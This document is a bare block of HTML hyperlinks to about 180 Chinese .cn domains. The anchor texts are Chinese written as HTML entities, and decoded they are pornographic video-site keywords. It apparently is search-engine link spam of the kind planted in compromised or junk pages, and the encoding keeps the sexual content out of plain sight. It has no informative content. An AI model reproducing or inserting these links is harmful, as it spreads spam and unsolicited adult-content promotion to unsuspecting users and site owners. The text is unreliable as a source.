<a href="http://lyxh1.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://hailunba.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x871C;&#x6843;</a>|
<a href="http://tiehen.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x5929;&#x5929;&#x7CBE;&#x54C1;</a>|
<a href="http://cwu88.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://gnilin.com.cn" target="_blank">&#x7279;&#x9EC4;1&#x7EA7;&#x6F58;&#x91D1;&#x83B2;</a>|
<a href="http://gaodijie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jungeng.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sekl.cn" target="_blank">&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gstzw.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://koudaiq.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://114fangshui.cn" target="_blank">&#x7267;&#x573A;&#x53E6;&#x7C7B;&#x91CD;&#x53E3;vide0se&#x2179;</a>|
<a href="http://jiruixiang.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://shiguangkey.com.cn" target="_blank">91&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5927;&#x5168;</a>|
<a href="http://ylox.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://giftia.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7EA2;&#x8C46;</a>|
<a href="http://yecj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;</a>|
<a href="http://3ewap.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxtuike.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://rswlkj.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;</a>|
<a href="http://out008.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yhprint.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://geotrip.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99</a>|
<a href="http://hunai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://tjhxdf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://dgguangxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sx-deslead.cn" target="_blank">&#x770B;&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x5927;&#x5B66;&#x751F;</a>|
<a href="http://qupaipaiapp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x64E6;&#x8FB9;</a>|
<a href="http://yidapin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://kmcbh.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qmby.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zgbsgjkqc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hrbkjxh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://k185.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dgkun.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://giteye.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuyuetong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7F51;</a>|
<a href="http://express56.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x514D;&#x8D39;av</a>|
<a href="http://luolisi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://npji.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://iumq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gjtp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjhyjt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88AB;x</a>|
<a href="http://morfun.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;a&#x2174;</a>|
<a href="http://saililai.com.cn" target="_blank">&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://zghudie.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://tejp168.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://28quan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://ketegao168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://ihaiyang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wophy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://powerem.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.</a>|
<a href="http://wtqg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://gxcheyou.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4F26;&#x7406;</a>|
<a href="http://lspk.com.cn" target="_blank">&#x725B;&#x725B;&#x89C6;&#x9891;&#x6700;&#x65B0;&#x7248;&#x53EB;&#x4EC0;&#x4E48;</a>|
<a href="http://szjenki.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://yu-liming.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;</a>|
<a href="http://cqjhhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jcpyex.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lexixi.cn" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://51dzv.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://youyuancaiwu.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x8BF1;&#x60D1;</a>|
<a href="http://zjjweb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7B2C;1&#x9875;</a>|
<a href="http://weishishangcheng.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x4E00;</a>|
<a href="http://qdgbw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://westbaltic.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqjslm.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x8001;&#x7248;</a>|
<a href="http://diwudao.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x7684;&#x5E02;&#x573A;&#x8868;&#x73B0;</a>|
<a href="http://lingfengxx.cn" target="_blank">&#x7EA2;&#x697C;&#x68A6;&#x9EC4;&#x7248;&#x4E09;&#x7EA7;&#x5168;&#x96C6;</a>|
<a href="http://xuv8.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;1&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinggaolai.cn" target="_blank">&#x56FD;&#x4EA7;&#x78B0;&#x78B0;&#x719F;&#x5973;&#x723D;&#x723D;&#x591C;&#x591C;&#x723D;av</a>|
<a href="http://gbmqwy.cn" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x59BB;av</a>|
<a href="http://okppt.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5C0F;&#x7F51;&#x7AD9;</a>|
<a href="http://kuuy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;</a>|
<a href="http://e3620.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;www</a>|
<a href="http://lietang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x6210;&#x4EBA;av</a>|
<a href="http://ishnet.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://h3779.cn" target="_blank">&#x66F0;&#x672C;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://magps.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baizituo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://dhktl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://goebay.cn" target="_blank">91&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://eh2j9.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;c&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://falalicaituan.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;</a>|
<a href="http://kokotcl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://tingq.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://airhorn.cn" target="_blank">&#x9EC4;&#x8272;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://88bp.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7684;&#x8F6F;&#x4EF6;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://otkd.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5165;&#x53E3;::</a>|
<a href="http://sanyizhai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x81EA;&#x62CD;xx</a>|
<a href="http://daxibu.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shmiaohui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://hbyhq.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://neyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wugangdao.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://sincn.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jssnc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://disk119.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5927;&#x5168;</a>|
<a href="http://toomei.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://gabaola.cn" target="_blank">&#x97E9;&#x65E5;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://antal520.cn" target="_blank">&#x8001;&#x4E9A;&#x6D32;&#x7280;&#x89D2;&#x989C;&#x8272;</a>|
<a href="http://yuanpinhui.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://conchxc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5B66;&#x751F;&#x6BDB;&#x7247;</a>|
<a href="http://sengbin.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://soft-life.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E0D;&#x5361;</a>|
<a href="http://surec.com.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x4E3D;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://honyunzhenzhusha.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dechupx.cn" target="_blank">&#x7CBE;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://reebogroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x64E6;&#x8FB9;</a>|
<a href="http://iyysj.cn" target="_blank">&#x5348;&#x591C;&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dudongxiezilou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://pjyexing.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;va&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jllshs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x514D;&#x8D39;</a>|
<a href="http://yes123.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tianjiangtuku.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://12o.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://programsky.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://hanyigroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://jsszyl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x6BDB;&#x7247;</a>|
<a href="http://homeprogram.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://shukaimanor.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csbkzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;123&#x533A;
&#x56FD;&#x4EA7;&#x539F;&#x521B;</a>|
<a href="http://power-snesor.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x64AD;&#x653E;</a>|
<a href="http://reebogroup.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaolun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anconnector.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qlmhxx.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x7230;&#x7230;</a>|
<a href="http://wanhuinanyou.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://esp.org.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5929;</a>|
<a href="http://duangjisad.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuang610.cn" target="_blank">&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://baijiajie.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x7EA7;</a>|
<a href="http://dyszdzyxx.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dawendz.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://aljb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://szzgkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://changyu518.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fanyangbaozhuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjshuoxin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lilongwang.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://qdmeibang.com.cn" target="_blank">www&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://liuhedaquan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yunchengwanli.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x725B;&#x725B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xatdx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://cxfdc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bzj123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://yxws.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjunion.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shxingwang.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gzshiny.cn" target="_blank">&#x65E5;&#x97E9;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sooall.cn" target="_blank">&#x7206;&#x64CD;&#x7F8E;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://ledaohang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E0D;&#x5361;</a>|
<a href="http://dahae.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;aa</a>|
<a href="http://sh120.net.cn" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;3p</a>|
<a href="http://whmsy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://u72.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://dianwucha.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://yusao.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://daidonghua.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shihuguan.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://langlu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://panjueshu.cn" target="_blank">&#x7537;&#x4EBA;&#x5973;&#x4EBA;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://emmg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;av</a>|
<a href="http://dinghuobao.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://julangtour2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shipindao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
